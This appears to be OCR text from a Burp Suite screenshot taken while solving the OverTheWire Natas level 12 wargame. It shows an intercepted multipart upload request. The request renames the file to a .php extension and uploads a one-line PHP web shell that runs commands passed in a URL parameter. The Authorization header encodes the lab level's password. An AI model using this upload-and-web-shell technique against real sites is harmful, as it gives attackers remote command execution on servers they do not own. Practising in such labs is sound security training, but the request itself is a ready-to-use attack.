 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://natas12.natas.labs.overthewire.org:80 [13.50.19.111]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: natas12.natas.labs.overthewire.org
3 Content-Length: 449
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMxMjp5WmRrakFZWlJkM1I3dHE3VDVrWElqTUpsT0lrekRlQg==
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
8 Origin: http://natas12.natas.labs.overthewire.org
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary86cz7NoljGYvMPOV
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.7
11 Referer: http://natas12.natas.labs.overthewire.org/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-US,en;q=0.9
14 Connection: close
15
16 ------WebKitFormBoundary86cz7NoljGYvMPOV
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 1000
20 ------WebKitFormBoundary86cz7NoljGYvMPOV
21 Content-Disposition: form-data; name="filename"
22
23 0g55pt66x5.php
24 ------WebKitFormBoundary86cz7NoljGYvMPOV
25 Content-Disposition: form-data; name="uploadedfile"; filename="testi2.php"
26 Content-Type: application/x-php
27
28 <?php passthru($_GET['Vastaus']); ?>
29
30 ------WebKitFormBoundary86cz7NoljGYvMPOV--
31